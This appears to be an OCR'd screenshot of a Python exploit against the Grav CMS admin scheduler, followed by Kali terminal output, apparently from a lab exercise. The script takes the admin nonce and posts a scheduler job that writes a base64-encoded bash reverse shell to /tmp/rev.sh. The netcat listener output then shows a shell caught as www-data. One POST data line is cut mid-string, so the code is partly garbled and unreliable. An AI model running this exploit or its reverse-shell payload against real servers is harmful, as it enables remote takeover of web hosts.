 # Author: legend
#/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.165.12/grav-admin"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIzOS80NDQ0IDA+JjE='));chmod('/tmp/rev.sh',0755
"""
s = requests.Session()
r = s.get(target+"/admin")
print(r.text)
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%
obs%5d%5bncefs%5d%5bat%5d=%2a%20%2a%20%2a%20%2a%20%2a&data%5bcustom_jobs%5d%5bncefs%5d%5boutput%5d=&data%5bstatus%5d%5bncefs%5d=enabled
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)
"exploit.py" 29L, 1461B written
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.239] from (UNKNOWN) [192.168.165.12] 54484
bash: cannot set terminal process group (4285): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ whoami
whoami
www-data
www-data@gravity:~/html/grav-admin$